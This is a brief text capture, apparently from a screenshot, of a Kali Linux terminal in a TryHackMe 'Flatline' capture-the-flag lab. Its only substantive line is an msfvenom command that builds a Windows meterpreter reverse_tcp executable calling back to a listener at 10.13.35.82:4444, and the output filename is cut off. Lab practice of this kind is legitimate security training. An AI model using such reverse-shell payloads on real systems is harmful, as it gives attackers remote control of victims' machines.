 File Edit View Bookmarks Plugins Settings Help Konsole fr 26 Feb 2022|19:23
Flatline : zsh — Konsole
~/THM/Flatline with root@kali
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.35.82 LPORT=4444 -f exe -o rootki
Flatline : zsh × Flatline : zsh ×